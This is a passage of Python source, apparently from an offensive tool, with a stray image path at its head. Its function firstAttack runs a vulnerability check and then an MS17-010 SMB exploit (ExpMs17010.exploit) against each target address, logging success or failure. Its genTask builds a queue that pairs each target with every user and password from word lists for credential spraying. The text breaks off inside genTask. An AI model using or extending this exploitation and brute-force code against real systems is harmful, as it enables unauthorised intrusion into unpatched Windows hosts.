 def firstAttack():
    addr = Param['addr']
    logger.log.info('check target:%s user:%s pwd:%s' % (addr, Param['user'], Param['pwd']))
    expResult = ''
    try:
        checkResult = checker.checkVuln(addr, Param['user'], Param['pwd'])
        expResult = ExpMs17010.exploit(addr, Param['user'], Param['pwd'])
    except Exception as e:
        logger.log.warning(str(e))
    if expResult == '':
        logger.log.info(addr + ' FAILURE!')
    else:
        logger.log.info(addr + ' SUCCEED!')
def genTask(addr):
    item = {'target': addr,'user': '','pwd': ''}
    addrsQueue.put(item, True)
    if len(userList) != 0 and len(pwdList) != 0:
        for user in userList:
            for pwd in pwdList:
                item = {'target': addr,'user': user,'pwd': pwd}
                addrsQueue.put(item, True)
    if len(userList) != 0 and len(pwdList) == 0:
        for user in userList:
            item = {'target': addr,'user': user,'pwd': ''}
            addrsQueue.put(item, True)